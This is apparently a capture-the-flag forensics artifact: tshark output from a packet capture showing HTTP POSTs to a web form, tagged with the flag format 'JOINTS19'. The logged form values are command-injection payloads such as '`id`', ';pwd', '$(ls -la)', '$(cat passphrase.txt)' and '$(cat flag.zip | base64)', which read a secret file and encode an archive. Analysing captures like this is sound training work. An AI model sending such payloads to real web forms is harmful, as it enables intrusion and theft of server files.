 shouko@acer captured/
$ tshark -r ipv4.pcap -Y http -T fields -e text | cut -c1-100
Timestamps,GET /style.css HTTP/1.1\r\n,\r\n
Timestamps,HTTP/1.1 200 OK\r\n,\r\n,html{\r\n,\ttext-align: center;\r\n,\tbackground: tan;\r\n,}\r\n
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "Hello, World!"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "Hello, World!"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "JOINTS19{%s}"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "JOINTS19{%s}"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "https://bulbapedia.bulbagarden.net/wiki/Lege
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "https://bulbapedia.bulbagarden.net/wiki/Lege
Timestamps,HTTP/1.1 200 OK\r\n,\r\n,<!DOCTYPE html>\r\n,<html lang="en">\r\n,<head>\r\n,\t<title> </
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "`id`"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "`id`"
Timestamps,HTTP/1.1 200 OK\r\n,\r\n,<!DOCTYPE html>\r\n,<html lang="en">\r\n,<head>\r\n,\t<title> </
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = ";pwd"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = ";pwd"
Timestamps,HTTP/1.1 200 OK\r\n,\r\n,<!DOCTYPE html>\r\n,<html lang="en">\r\n,<head>\r\n,\t<title> </
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "$(ls -la)"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "$(ls -la)"
Timestamps,HTTP/1.1 200 OK\r\n,\r\n,<!DOCTYPE html>\r\n,<html lang="en">\r\n,<head>\r\n,\t<title> </
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "$(cat passphrase.txt)"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "$(cat passphrase.txt)"
Timestamps,HTTP/1.1 200 OK\r\n,\r\n,<!DOCTYPE html>\r\n,<html lang="en">\r\n,<head>\r\n,\t<title> </
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "$(cat flag.zip | base64)"
Timestamps,POST / HTTP/1.1\r\n,\r\n,Form item: "box" = "$(cat flag.zip | base64)"
Timestamps,HTTP/1.1 200 OK\r\n,\r\n,<!DOCTYPE html>\r\n,<html lang="en">\r\n,<head>\r\n,\t<title> </